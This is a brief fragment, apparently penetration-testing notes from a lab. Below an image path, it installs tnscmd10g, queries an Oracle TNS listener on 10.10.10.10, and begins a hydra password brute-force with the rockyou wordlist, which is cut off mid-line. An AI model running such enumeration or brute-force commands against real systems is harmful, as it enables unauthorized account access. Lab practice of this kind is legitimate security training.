
sudo apt install tnscmd10g

tnscmd10g status -h 10.10.10.10

hydra -P /usr/share/wordlists/rockyou.txt -t 32 -